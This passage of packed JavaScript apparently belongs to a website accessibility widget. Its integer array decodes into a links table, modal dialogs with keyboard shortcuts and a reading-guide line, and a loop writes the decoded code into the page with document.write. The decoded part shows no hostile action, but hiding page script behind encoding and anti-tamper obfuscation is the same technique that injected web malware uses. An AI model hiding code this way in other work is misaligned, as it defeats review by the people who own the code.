[0x5f]=0x655f7461,erp[0x60]=0x626c6528,erp[0x61]=0x29207b0d,erp[0x62]=0xa0d0a20,erp[0x63]=0x20202076,erp[0x64]=0x61722069,erp[0x65]=0x6e746567,erp[0x66]=0x7261325f,erp[0x67]=0x7461626c,erp[0x68]=0x656c696e,erp[0x69]=0x6b73203d,erp[0x6a]=0x20273c74,erp[0x6b]=0x61626c65,erp[0x6c]=0x3e3c7468,erp[0x6d]=0x6561643e,erp[0x6e]=0x3c74683e,erp[0x6f]=0x3c2f7468,erp[0x70]=0x3e3c2f74,erp[0x71]=0x68656164,erp[0x72]=0x3e3c7462,erp[0x73]=0x6f64793e,erp[0x74]=0x273b0d0a,erp[0x75]=0x20202020,erp[0x76]=0x666f7220,erp[0x77]=0x28766172,erp[0x78]=0x20693d30,erp[0x79]=0x3b20693c,erp[0x7a]=0x696e7465,erp[0x7b]=0x67726132,erp[0x7c]=0x5f6d7961,erp[0x7d]=0x72726179,erp[0x7e]=0x2e6c656e,erp[0x7f]=0x6774683b,erp[0x80]=0x20692b2b,erp[0x81]=0x29207b0d,erp[0x82]=0xa202020,erp[0x83]=0x20202020,erp[0x84]=0x20696628,erp[0x85]=0x696e7465,erp[0x86]=0x67726132,erp[0x87]=0x5f6d7961,erp[0x88]=0x72726179,erp[0x89]=0x5b695d5b,erp[0x8a]=0x305d2e6c,erp[0x8b]=0x656e6774,erp[0x8c]=0x683e3029,erp[0x8d]=0x7b0d0a20,erp[0x8e]=0x20202020,erp[0x8f]=0x20202020,erp[0x90]=0x20696e74,erp[0x91]=0x65677261,erp[0x92]=0x325f7461,erp[0x93]=0x626c656c,erp[0x94]=0x696e6b73,erp[0x95]=0x202b3d20,erp[0x96]=0x223c7472,erp[0x97]=0x3e3c7464,erp[0x98]=0x3e3c6120,erp[0x99]=0x68726566,erp[0x9a]=0x3d27222b,erp[0x9b]=0x696e7465,erp[0x9c]=0x67726132,erp[0x9d]=0x5f6d7961,erp[0x9e]=0x72726179,erp[0x9f]=0x5b695d5b,erp[0xa0]=0x315d2b22,erp[0xa1]=0x27207461,erp[0xa2]=0x72676574,erp[0xa3]=0x3d275f62,erp[0xa4]=0x6c616e6b,erp[0xa5]=0x273e222b,erp[0xa6]=0x20696e74,erp[0xa7]=0x65677261,erp[0xa8]=0x325f6d79,erp[0xa9]=0x61727261,erp[0xaa]=0x795b695d,erp[0xab]=0x5b305d20,erp[0xac]=0x2b20223c,erp[0xad]=0x2f613e3c,erp[0xae]=0x2f74643e,erp[0xaf]=0x3c2f7472,erp[0xb0]=0x3e223b0d,erp[0xb1]=0xa202020,erp[0xb2]=0x20202020,erp[0xb3]=0x207d0d0a,erp[0xb4]=0x20202020,erp[0xb5]=0x20202020,erp[0xb6]=0x20202020,erp[0xb7]=0xd0a2020,erp[0xb8]=0x20207d3b,erp[0xb9]=0xd0a2020,erp[0xba]=0x2020646f,erp[0xbb]=0x63756d65,erp[0xbc]=0x6e742e67,erp[0xbd]=0x6574456c,erp[0xbe]=0x656d656e,erp[0xbf]=0x74427949,erp[0xc0]=0x64282269,erp[0xc1]=0x6e746567,erp[0xc2]=0x7261325f,erp[0xc3]=0x6c696e6b,erp[0xc4]=0x7322292e,erp[0xc5]=0x696e6e65,erp[0xc6]=0x7248544d,erp[0xc7]=0x4c203d20,erp[0xc8]=0x696e7465,erp[0xc9]=0x67726132,erp[0xca]=0x5f746162,erp[0xcb]=0x6c656c69,erp[0xcc]=0x6e6b733b,erp[0xcd]=0xd0a2020,erp[0xce]=0x20206a71,erp[0xcf]=0x5f696e74,erp[0xd0]=0x65677261,erp[0xd1]=0x325f5573,erp[0xd2]=0x6f28226c,erp[0xd3]=0x696e6b73,erp[0xd4]=0x22293b0d,erp[0xd5]=0xa20207d,erp[0xd6]=0xd0a0d0a,erp[0xd7]=0xd0a2020,erp[0xd8]=0x20202f2f,erp[0xd9]=0x20766172,erp[0xda]=0x6961626c,erp[0xdb]=0x65204d6f,erp[0xdc]=0x64616c20,erp[0xdd]=0x79206d6f,erp[0xde]=0x64616c20,erp[0xdf]=0x6465206c,erp[0xe0]=0x696e6b73,erp[0xe1]=0xd0a2020,erp[0xe2]=0x20202020,erp[0xe3]=0x76617220,erp[0xe4]=0x6d6f6461,erp[0xe5]=0x6c203d20,erp[0xe6]=0x646f6375,erp[0xe7]=0x6d656e74,erp[0xe8]=0x2e676574,erp[0xe9]=0x456c656d,erp[0xea]=0x656e7442,erp[0xeb]=0x79496428,erp[0xec]=0x226c656d,erp[0xed]=0x6f64616c,erp[0xee]=0x6522293b,erp[0xef]=0xd0a2020,erp[0xf0]=0x20202020,erp[0xf1]=0x76617220,erp[0xf2]=0x6d6f6461,erp[0xf3]=0x6c32203d,erp[0xf4]=0x20646f63,erp[0xf5]=0x756d656e,erp[0xf6]=0x742e6765,erp[0xf7]=0x74456c65,erp[0xf8]=0x6d656e74,erp[0xf9]=0x42794964,erp[0xfa]=0x28226c65,erp[0xfb]=0x6d6f6461,erp[0xfc]=0x6c653222,erp[0xfd]=0x293b0d0a,erp[0xfe]=0xd0a2020,erp[0xff]=0x20202020,erp[0x100]=0x2f2f2076,erp[0x101]=0x61726961,erp[0x102]=0x626c6520,erp[0x103]=0x64656c20,erp[0x104]=0x626f746f,erp[0x105]=0x6e207920,erp[0x106]=0x73652061,erp[0x107]=0x62726520,erp[0x108]=0x656c206d,erp[0x109]=0x6f64616c,erp[0x10a]=0x2079206d,erp[0x10b]=0x6f64616c,erp[0x10c]=0x20646520,erp[0x10d]=0x6c696e6b,erp[0x10e]=0x730d0a20,erp[0x10f]=0x20202020,erp[0x110]=0x20766172,erp[0x111]=0x2062746e,erp[0x112]=0x203d2064,erp[0x113]=0x6f63756d,erp[0x114]=0x656e742e,erp[0x115]=0x67657445,erp[0x116]=0x6c656d65,erp[0x117]=0x6e744279,erp[0x118]=0x49642822,erp[0x119]=0x696e7465,erp[0x11a]=0x67726132,erp[0x11b]=0x5f6d7942,erp[0x11c]=0x746e2229,erp[0x11d]=0x3b0d0a20,erp[0x11e]=0x20202020,erp[0x11f]=0x20766172,erp[0x120]=0x2062746e,erp[0x121]=0x32203d20,erp[0x122]=0x646f6375,erp[0x123]=0x6d656e74,erp[0x124]=0x2e676574,erp[0x125]=0x456c656d,erp[0x126]=0x656e7442,erp[0x127]=0x79496428,erp[0x128]=0x22696e74,erp[0x129]=0x65677261,erp[0x12a]=0x325f4274,erp[0x12b]=0x6e6c696e,erp[0x12c]=0x6b732229,erp[0x12d]=0x3b0d0a0d,erp[0x12e]=0xa202020,erp[0x12f]=0x2020202f,erp[0x130]=0x2f205661,erp[0x131]=0x72696162,erp[0x132]=0x6c652064,erp[0x133]=0x656c2073,erp[0x134]=0x70616e20,erp[0x135]=0x71756520,erp[0x136]=0x63696572,erp[0x137]=0x72612065,erp[0x138]=0x6c206d6f,erp[0x139]=0x64616c20,erp[0x13a]=0x79206d6f,erp[0x13b]=0x64616c20,erp[0x13c]=0x6465206c,erp[0x13d]=0x696e6b73,erp[0x13e]=0xd0a2020,erp[0x13f]=0x20202020,erp[0x140]=0x76617220,erp[0x141]=0x7370616e,erp[0x142]=0x203d2064,erp[0x143]=0x6f63756d,erp[0x144]=0x656e742e,erp[0x145]=0x67657445,erp[0x146]=0x6c656d65,erp[0x147]=0x6e747342,erp[0x148]=0x79436c61,erp[0x149]=0x73734e61,erp[0x14a]=0x6d652822,erp[0x14b]=0x696e7465,erp[0x14c]=0x67726132,erp[0x14d]=0x5f636c6f,erp[0x14e]=0x73652229,erp[0x14f]=0x5b305d3b,erp[0x150]=0xd0a2020,erp[0x151]=0x20202020,erp[0x152]=0x76617220,erp[0x153]=0x7370616e,erp[0x154]=0x32203d20,erp[0x155]=0x646f6375,erp[0x156]=0x6d656e74,erp[0x157]=0x2e676574,erp[0x158]=0x456c656d,erp[0x159]=0x656e7473,erp[0x15a]=0x4279436c,erp[0x15b]=0x6173734e,erp[0x15c]=0x616d6528,erp[0x15d]=0x22696e74,erp[0x15e]=0x65677261,erp[0x15f]=0x325f636c,erp[0x160]=0x6f736532,erp[0x161]=0x22295b30,erp[0x162]=0x5d3b0d0a,erp[0x163]=0xd0a2020,erp[0x164]=0x20202020,erp[0x165]=0x2f2f5365,erp[0x166]=0x20616272,erp[0x167]=0x6520656c,erp[0x168]=0x206d6f64,erp[0x169]=0x616c2063,erp[0x16a]=0x6f6e2075,erp[0x16b]=0x6e20636c,erp[0x16c]=0x69632073,erp[0x16d]=0x6f627265,erp[0x16e]=0x20656c20,erp[0x16f]=0x626f746f,erp[0x170]=0x6e207920,erp[0x171]=0x6d6f6461,erp[0x172]=0x6c206465,erp[0x173]=0x206c696e,erp[0x174]=0x6b730d0a,erp[0x175]=0x20202020,erp[0x176]=0x20206274,erp[0x177]=0x6e2e6f6e,erp[0x178]=0x636c6963,erp[0x179]=0x6b203d20,erp[0x17a]=0x66756e63,erp[0x17b]=0x74696f6e,erp[0x17c]=0x2829207b,erp[0x17d]=0xd0a2020,erp[0x17e]=0x20202020,erp[0x17f]=0x20206d6f,erp[0x180]=0x64616c2e,erp[0x181]=0x7374796c,erp[0x182]=0x652e6469,erp[0x183]=0x73706c61,erp[0x184]=0x79203d20,erp[0x185]=0x22626c6f,erp[0x186]=0x636b223b,erp[0x187]=0xd0a2020,erp[0x188]=0x20202020,erp[0x189]=0x7d0d0a20,erp[0x18a]=0x20202020,erp[0x18b]=0x2062746e,erp[0x18c]=0x322e6f6e,erp[0x18d]=0x636c6963,erp[0x18e]=0x6b203d20,erp[0x18f]=0x66756e63,erp[0x190]=0x74696f6e,erp[0x191]=0x2829207b,erp[0x192]=0xd0a2020,erp[0x193]=0x20202020,erp[0x194]=0x20206d6f,erp[0x195]=0x64616c32,erp[0x196]=0x2e737479,erp[0x197]=0x6c652e64,erp[0x198]=0x6973706c,erp[0x199]=0x6179203d,erp[0x19a]=0x2022626c,erp[0x19b]=0x6f636b22,erp[0x19c]=0x3b0d0a20,erp[0x19d]=0x20202020,erp[0x19e]=0x207d0d0a,erp[0x19f]=0xd0a2020,erp[0x1a0]=0x20202020,erp[0x1a1]=0x2f2f2053,erp[0x1a2]=0x65206369,erp[0x1a3]=0x65727261,erp[0x1a4]=0x20656c20,erp[0x1a5]=0x6d6f6461,erp[0x1a6]=0x6c20636f,erp[0x1a7]=0x6e20656c,erp[0x1a8]=0x203c7370,erp[0x1a9]=0x616e3e20,erp[0x1aa]=0x28782920,erp[0x1ab]=0x79206d6f,erp[0x1ac]=0x64616c20,erp[0x1ad]=0x6465206c,erp[0x1ae]=0x696e6b73,erp[0x1af]=0xd0a2020,erp[0x1b0]=0x20202020,erp[0x1b1]=0x7370616e,erp[0x1b2]=0x2e6f6e63,erp[0x1b3]=0x6c69636b,erp[0x1b4]=0x203d2066,erp[0x1b5]=0x756e6374,erp[0x1b6]=0x696f6e28,erp[0x1b7]=0x29207b0d,erp[0x1b8]=0xa202020,erp[0x1b9]=0x20202020,erp[0x1ba]=0x20242822,erp[0x1bb]=0x236c656d,erp[0x1bc]=0x6f64616c,erp[0x1bd]=0x6522292e,erp[0x1be]=0x68696465,erp[0x1bf]=0x28293b0d,erp[0x1c0]=0xa202020,erp[0x1c1]=0x2020207d,erp[0x1c2]=0xd0a2020,erp[0x1c3]=0x20202020,erp[0x1c4]=0x7370616e,erp[0x1c5]=0x322e6f6e,erp[0x1c6]=0x636c6963,erp[0x1c7]=0x6b203d20,erp[0x1c8]=0x66756e63,erp[0x1c9]=0x74696f6e,erp[0x1ca]=0x2829207b,erp[0x1cb]=0xd0a2020,erp[0x1cc]=0x20202020,erp[0x1cd]=0x20202428,erp[0x1ce]=0x22236c65,erp[0x1cf]=0x6d6f6461,erp[0x1d0]=0x6c653222,erp[0x1d1]=0x292e6869,erp[0x1d2]=0x64652829,erp[0x1d3]=0x3b0d0a20,erp[0x1d4]=0x20202020,erp[0x1d5]=0x207d0d0a,erp[0x1d6]=0xd0a2020,erp[0x1d7]=0x20202020,erp[0x1d8]=0x2f2f2053,erp[0x1d9]=0x65206369,erp[0x1da]=0x65727261,erp[0x1db]=0x20656c20,erp[0x1dc]=0x6d6f6461,erp[0x1dd]=0x6c20616c,erp[0x1de]=0x20686163,erp[0x1df]=0x65722063,erp[0x1e0]=0x6c696320,erp[0x1e1]=0x656e2063,erp[0x1e2]=0x75616c71,erp[0x1e3]=0x75696572,erp[0x1e4]=0x20706172,erp[0x1e5]=0x74652064,erp[0x1e6]=0x65206c61,erp[0x1e7]=0x2070c3a1,erp[0x1e8]=0x67696e61,erp[0x1e9]=0xd0a2020,erp[0x1ea]=0x20202020,erp[0x1eb]=0x77696e64,erp[0x1ec]=0x6f772e6f,erp[0x1ed]=0x6e636c69,erp[0x1ee]=0x636b203d,erp[0x1ef]=0x2066756e,erp[0x1f0]=0x6374696f,erp[0x1f1]=0x6e286576,erp[0x1f2]=0x656e7429,erp[0x1f3]=0x207b0d0a,erp[0x1f4]=0x20202020,erp[0x1f5]=0x20202020,erp[0x1f6]=0x69662028,erp[0x1f7]=0x6576656e,erp[0x1f8]=0x742e7461,erp[0x1f9]=0x72676574,erp[0x1fa]=0x203d3d20,erp[0x1fb]=0x6d6f6461,erp[0x1fc]=0x6c29207b,erp[0x1fd]=0xd0a2020,erp[0x1fe]=0x20202020,erp[0x1ff]=0x2020206d,erp[0x200]=0x6f64616c,erp[0x201]=0x2e737479,erp[0x202]=0x6c652e64,erp[0x203]=0x6973706c,erp[0x204]=0x6179203d,erp[0x205]=0x20226e6f,erp[0x206]=0x6e65223b,erp[0x207]=0xd0a2020,erp[0x208]=0x20202020,erp[0x209]=0x20207d0d,erp[0x20a]=0xa202020,erp[0x20b]=0x2020207d,erp[0x20c]=0xd0a0d0a,erp[0x20d]=0xd0a2020,erp[0x20e]=0x20202020,erp[0x20f]=0x2f2f2045,erp[0x210]=0x6c204d6f,erp[0x211]=0x64616c20,erp[0x212]=0x73652063,erp[0x213]=0x69657272,erp[0x214]=0x6120636f,erp[0x215]=0x6e206c61,erp[0x216]=0x20746563,erp[0x217]=0x6c612045,erp[0x218]=0x73632079,erp[0x219]=0x20736520,erp[0x21a]=0x61627265,erp[0x21b]=0x20636f6e,erp[0x21c]=0x20437472,erp[0x21d]=0x6c2b6d0d,erp[0x21e]=0xa202020,erp[0x21f]=0x20202064,erp[0x220]=0x6f63756d,erp[0x221]=0x656e742e,erp[0x222]=0x6f6e6b65,erp[0x223]=0x79646f77,erp[0x224]=0x6e203d20,erp[0x225]=0x66756e63,erp[0x226]=0x74696f6e,erp[0x227]=0x28657674,erp[0x228]=0x29207b0d,erp[0x229]=0xa202020,erp[0x22a]=0x20202020,erp[0x22b]=0x20657674,erp[0x22c]=0x203d2065,erp[0x22d]=0x7674207c,erp[0x22e]=0x7c207769,erp[0x22f]=0x6e646f77,erp[0x230]=0x2e657665,erp[0x231]=0x6e743b0d,erp[0x232]=0xa202020,erp[0x233]=0x20202020,erp[0x234]=0x20696620,erp[0x235]=0x28657674,erp[0x236]=0x2e6b6579,erp[0x237]=0x436f6465,erp[0x238]=0x203d3d20,erp[0x239]=0x32372920,erp[0x23a]=0x7b0d0a20,erp[0x23b]=0x20202020,erp[0x23c]=0x20202020,erp[0x23d]=0x2020206d,erp[0x23e]=0x6f64616c,erp[0x23f]=0x2e737479,erp[0x240]=0x6c652e64,erp[0x241]=0x6973706c,erp[0x242]=0x6179203d,erp[0x243]=0x20226e6f,erp[0x244]=0x6e65223b,erp[0x245]=0xd0a2020,erp[0x246]=0x20202020,erp[0x247]=0x20202020,erp[0x248]=0x20206d6f,erp[0x249]=0x64616c32,erp[0x24a]=0x2e737479,erp[0x24b]=0x6c652e64,erp[0x24c]=0x6973706c,erp[0x24d]=0x6179203d,erp[0x24e]=0x20226e6f,erp[0x24f]=0x6e65223b,erp[0x250]=0xd0a2020,erp[0x251]=0x20202020,erp[0x252]=0x20207d0d,erp[0x253]=0xa202020,erp[0x254]=0x20202020,erp[0x255]=0x20696620,erp[0x256]=0x28657674,erp[0x257]=0x2e637472,erp[0x258]=0x6c4b6579,erp[0x259]=0x20262620,erp[0x25a]=0x6576742e,erp[0x25b]=0x6b657943,erp[0x25c]=0x6f646520,erp[0x25d]=0x3d3d2037,erp[0x25e]=0x3729207b,erp[0x25f]=0xd0a2020,erp[0x260]=0x20202020,erp[0x261]=0x20202020,erp[0x262]=0x20206966,erp[0x263]=0x20286d6f,erp[0x264]=0x64616c2e,erp[0x265]=0x7374796c,erp[0x266]=0x652e6469,erp[0x267]=0x73706c61,erp[0x268]=0x79203d3d,erp[0x269]=0x3d202262,erp[0x26a]=0x6c6f636b,erp[0x26b]=0x2229207b,erp[0x26c]=0xd0a2020,erp[0x26d]=0x20202020,erp[0x26e]=0x20202020,erp[0x26f]=0x20206d6f,erp[0x270]=0x64616c2e,erp[0x271]=0x7374796c,erp[0x272]=0x652e6469,erp[0x273]=0x73706c61,erp[0x274]=0x79203d20,erp[0x275]=0x226e6f6e,erp[0x276]=0x65223b0d,erp[0x277]=0xa202020,erp[0x278]=0x20202020,erp[0x279]=0x20202020,erp[0x27a]=0x206d6f64,erp[0x27b]=0x616c322e,erp[0x27c]=0x7374796c,erp[0x27d]=0x652e6469,erp[0x27e]=0x73706c61,erp[0x27f]=0x79203d20,erp[0x280]=0x226e6f6e,erp[0x281]=0x65223b0d,erp[0x282]=0xa202020,erp[0x283]=0x20202020,erp[0x284]=0x2020207d,erp[0x285]=0x20656c73,erp[0x286]=0x65207b0d,erp[0x287]=0xa202020,erp[0x288]=0x20202020,erp[0x289]=0x20202020,erp[0x28a]=0x206d6f64,erp[0x28b]=0x616c2e73,erp[0x28c]=0x74796c65,erp[0x28d]=0x2e646973,erp[0x28e]=0x706c6179,erp[0x28f]=0x203d2022,erp[0x290]=0x626c6f63,erp[0x291]=0x6b223b0d,erp[0x292]=0xa202020,erp[0x293]=0x20202020,erp[0x294]=0x2020207d,erp[0x295]=0xd0a2020,erp[0x296]=0x20202020,erp[0x297]=0x20207d0d,erp[0x298]=0xa202020,erp[0x299]=0x20696620,erp[0x29a]=0x28657674,erp[0x29b]=0x2e637472,erp[0x29c]=0x6c4b6579,erp[0x29d]=0x20262620,erp[0x29e]=0x6576742e,erp[0x29f]=0x6b657943,erp[0x2a0]=0x6f646520,erp[0x2a1]=0x3d3d2031,erp[0x2a2]=0x31382920,erp[0x2a3]=0x7b0d0a20,erp[0x2a4]=0x20202020,erp[0x2a5]=0x206d6f64,erp[0x2a6]=0x616c322e,erp[0x2a7]=0x7374796c,erp[0x2a8]=0x652e6469,erp[0x2a9]=0x73706c61,erp[0x2aa]=0x79203d20,erp[0x2ab]=0x22626c6f,erp[0x2ac]=0x636b223b,erp[0x2ad]=0xd0a2020,erp[0x2ae]=0x20202020,erp[0x2af]=0x646f6375,erp[0x2b0]=0x6d656e74,erp[0x2b1]=0x2e676574,erp[0x2b2]=0x456c656d,erp[0x2b3]=0x656e7442,erp[0x2b4]=0x79496428,erp[0x2b5]=0x22696e74,erp[0x2b6]=0x65677261,erp[0x2b7]=0x325f7465,erp[0x2b8]=0x78745f66,erp[0x2b9]=0x6f637573,erp[0x2ba]=0x22292e66,erp[0x2bb]=0x6f637573,erp[0x2bc]=0x28293b0d,erp[0x2bd]=0xa202020,erp[0x2be]=0x20202020,erp[0x2bf]=0x20202069,erp[0x2c0]=0x6e746567,erp[0x2c1]=0x7261325f,erp[0x2c2]=0x6d616b65,erp[0x2c3]=0x5f746162,erp[0x2c4]=0x6c652829,erp[0x2c5]=0x3b0d0a20,erp[0x2c6]=0x20202020,erp[0x2c7]=0x2020207d,erp[0x2c8]=0x20202020,erp[0x2c9]=0x20202020,erp[0x2ca]=0xd0a2020,erp[0x2cb]=0x20202020,erp[0x2cc]=0x7d0d0a0d,erp[0x2cd]=0xa202020,erp[0x2ce]=0x202f2f20,erp[0x2cf]=0x46756e63,erp[0x2d0]=0x696f6e65,erp[0x2d1]=0x73207061,erp[0x2d2]=0x7261206c,erp[0x2d3]=0x61206775,erp[0x2d4]=0x69612064,erp[0x2d5]=0x65206c65,erp[0x2d6]=0x63747572,erp[0x2d7]=0x6120286c,erp[0x2d8]=0x61207072,erp[0x2d9]=0x696d6572,erp[0x2da]=0x61206c61,erp[0x2db]=0x2070696e,erp[0x2dc]=0x74612c20,erp[0x2dd]=0x6c612073,erp[0x2de]=0x6567756e,erp[0x2df]=0x6461206c,erp[0x2e0]=0x61206163,erp[0x2e1]=0x74697661,erp[0x2e2]=0x206f2064,erp[0x2e3]=0x65736163,erp[0x2e4]=0x74697661,erp[0x2e5]=0x290d0a20,erp[0x2e6]=0x20202020,erp[0x2e7]=0x76617220,erp[0x2e8]=0x24726561,erp[0x2e9]=0x646c696e,erp[0x2ea]=0x65203d20,erp[0x2eb]=0x24282223,erp[0x2ec]=0x72656164,erp[0x2ed]=0x6c696e65,erp[0x2ee]=0x22293b0d,erp[0x2ef]=0xa0d0a20,erp[0x2f0]=0x20202020,erp[0x2f1]=0x20242864,erp[0x2f2]=0x6f63756d,erp[0x2f3]=0x656e7429,erp[0x2f4]=0x2e6f6e28,erp[0x2f5]=0x226d6f75,erp[0x2f6]=0x73656d6f,erp[0x2f7]=0x7665222c,erp[0x2f8]=0x2066756e,erp[0x2f9]=0x6374696f,erp[0x2fa]=0x6e286576,erp[0x2fb]=0x7429207b,erp[0x2fc]=0xd0a2020,erp[0x2fd]=0x20202020,erp[0x2fe]=0x20202472,erp[0x2ff]=0x6561646c,erp[0x300]=0x696e652e,erp[0x301]=0x63737328,erp[0x302]=0x7b6c6566,erp[0x303]=0x743a2030,erp[0x304]=0x2c20746f,erp[0x305]=0x703a2065,erp[0x306]=0x76742e70,erp[0x307]=0x61676559,erp[0x308]=0x2b31307d,erp[0x309]=0x293b0d0a,erp[0x30a]=0x20202020,erp[0x30b]=0x20207d29,erp[0x30c]=0x3b0d0a0d,erp[0x30d]=0xa202020,erp[0x30e]=0x20202066,erp[0x30f]=0x756e6374,erp[0x310]=0x696f6e20,erp[0x311]=0x68696465,erp[0x312]=0x72756c65,erp[0x313]=0x2829207b,erp[0x314]=0xd0a2020,erp[0x315]=0x20202020,erp[0x316]=0x20207661,erp[0x317]=0x72207820,erp[0x318]=0x3d20646f,erp[0x319]=0x63756d65,erp[0x31a]=0x6e742e67,erp[0x31b]=0x6574456c,erp[0x31c]=0x656d656e,erp[0x31d]=0x74427949,erp[0x31e]=0x64282272,erp[0x31f]=0x6561646c,erp[0x320]=0x696e6522,erp[0x321]=0x293b0d0a,erp[0x322]=0x20202020,erp[0x323]=0x20202020,erp[0x324]=0x69662028,erp[0x325]=0x782e7374,erp[0x326]=0x796c652e,erp[0x327]=0x64697370,erp[0x328]=0x6c617920,erp[0x329]=0x3d3d3d20,erp[0x32a]=0x22666c65,erp[0x32b]=0x78222920,erp[0x32c]=0x7b0d0a20,erp[0x32d]=0x20202020,erp[0x32e]=0x20202020,erp[0x32f]=0x20782e73,erp[0x330]=0x74796c65,erp[0x331]=0x2e646973,erp[0x332]=0x706c6179,erp[0x333]=0x203d2022,erp[0x334]=0x6e6f6e65,erp[0x335]=0x223b0d0a,erp[0x336]=0x20202020,erp[0x337]=0x20202020,erp[0x338]=0x7d20656c,erp[0x339]=0x7365207b,erp[0x33a]=0xd0a2020,erp[0x33b]=0x20202020,erp[0x33c]=0x20202020,erp[0x33d]=0x782e7374,erp[0x33e]=0x796c652e,erp[0x33f]=0x64697370,erp[0x340]=0x6c617920,erp[0x341]=0x3d202266,erp[0x342]=0x6c657822,erp[0x343]=0x3b0d0a20,erp[0x344]=0x20202020,erp[0x345]=0x2020207d,erp[0x346]=0xd0a2020,erp[0x347]=0x20202020,erp[0x348]=0x7d0d0a0d,erp[0x349]=0xa202020,erp[0x34a]=0x20202066,erp[0x34b]=0x756e6374,erp[0x34c]=0x696f6e20,erp[0x34d]=0x68696465,erp[0x34e]=0x72756c65,erp[0x34f]=0x32282920,erp[0x350]=0x7b0d0a20,erp[0x351]=0x20202020,erp[0x352]=0x20202076,erp[0x353]=0x61722078,erp[0x354]=0x203d2064,erp[0x355]=0x6f63756d,erp[0x356]=0x656e742e,erp[0x357]=0x67657445,erp[0x358]=0x6c656d65,erp[0x359]=0x6e744279,erp[0x35a]=0x49642822,erp[0x35b]=0x72656164,erp[0x35c]=0x6c696e65,erp[0x35d]=0x22293b0d,erp[0x35e]=0xa202020,erp[0x35f]=0x20202020,erp[0x360]=0x20202078,erp[0x361]=0x2e737479,erp[0x362]=0x6c652e64,erp[0x363]=0x6973706c,erp[0x364]=0x6179203d,erp[0x365]=0x20226e6f,erp[0x366]=0x6e65223b,erp[0x367]=0x20202020,erp[0x368]=0x20202020,erp[0x369]=0xd0a2020,erp[0x36a]=0x20202020,erp[0x36b]=0x7d0d0a20,erp[0x36c]=0x20202020,erp[0x36d]=0x202f2f20,erp[0x36e]=0x46756e63,erp[0x36f]=0x696f6e65,erp[0x370]=0x73207061,erp[0x371]=0x7261206c,erp[0x372]=0x61206775,erp[0x373]=0x69612064,erp[0x374]=0x65206c65,erp[0x375]=0x63747572,erp[0x376]=0x6120286c,erp[0x377]=0x61207072,erp[0x378]=0x696d6572,erp[0x379]=0x61206c61,erp[0x37a]=0x2070696e,erp[0x37b]=0x74612c20,erp[0x37c]=0x6c612073,erp[0x37d]=0x6567756e,erp[0x37e]=0x6461206c,erp[0x37f]=0x61206163,erp[0x380]=0x74697661,erp[0x381]=0x206f2064,erp[0x382]=0x65736163,erp[0x383]=0x74697661,erp[0x384]=0x290d0a20,erp[0x385]=0x20202020,erp[0x386]=0x203c2f73,erp[0x387]=0x63726970,erp[0x388]=0x743e;function _0xf961(){var _0x5bf92c=['11370944IqBFqZ','(((.+)+)+)+$','pow','constructor','3047828JnnxyT','write','toString','492387IWcjZZ','length','floor','8gYBbzL','5345742ESupNf','7qOQNBX','848537BlwZnh','fromCharCode','128310PNRgmY','apply','search','6825105uOQGAv'];_0xf961=function(){return _0x5bf92c;};return _0xf961();}var em='';for(i=0x0;i<erp[_0x2f7823(0x1a5)];i++){tmp=erp[i];Math[_0x2f7823(0x1a6)](tmp/Math[_0x2f7823(0x1b2)](0x100,0x3))>0x0&&(em+=String[_0x2f7823(0x1ab)](Math[_0x2f7823(0x1a6)](tmp/Math[_0x2f7823(0x1b2)](0x100,0x3))));;tmp=tmp-Math['floor'](tmp/Math[_0x2f7823(0x1b2)](0x100,0x3))*Math[_0x2f7823(0x1b2)](0x100,0x3);Math[_0x2f7823(0x1a6)](tmp/Math[_0x2f7823(0x1b2)](0x100,0x2))>0x0&&(em+=String[_0x2f7823(0x1ab)](Math[_0x2f7823(0x1a6)](tmp/Math[_0x2f7823(0x1b2)](0x100,0x2))));;tmp=tmp-Math['floor'](tmp/Math['pow'](0x100,0x2))*Math[_0x2f7823(0x1b2)](0x100,0x2);Math[_0x2f7823(0x1a6)](tmp/Math[_0x2f7823(0x1b2)](0x100,0x1))>0x0&&(em+=String[_0x2f7823(0x1ab)](Math[_0x2f7823(0x1a6)](tmp/Math[_0x2f7823(0x1b2)](0x100,0x1))));;tmp=tmp-Math[_0x2f7823(0x1a6)](tmp/Math[_0x2f7823(0x1b2)](0x100,0x1))*Math[_0x2f7823(0x1b2)](0x100,0x1);Math['floor'](tmp/Math['pow'](0x100,0x0))>0x0&&(em+=String['fromCharCode'](Math[_0x2f7823(0x1a6)](tmp/Math['pow'](0x100,0x0))));;};document[_0x2f7823(0x1a2)](em);